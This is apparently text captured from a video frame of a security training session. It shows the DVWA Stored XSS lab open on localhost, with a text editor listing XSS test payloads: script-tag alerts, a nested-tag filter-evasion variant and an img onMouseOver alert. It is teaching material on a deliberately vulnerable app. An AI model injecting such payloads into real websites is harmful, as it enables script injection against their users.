 Applications
Places
Leafpad
1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Vulnerability: Stored Cros
localhost/DVWA/vulnerabilities/xss_s/
DVWA
*(Untitled)
File Edit Search Options Help
<script>alert("hello")</script>
<scr<script>ipt>alert("hello")</script>
<script>alert("hello")</script>
<img src=x onMouseOver=alert("Hello")>
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Stored C
Name * test2
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test1
Message: message1
Name: test1
Message: message1
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/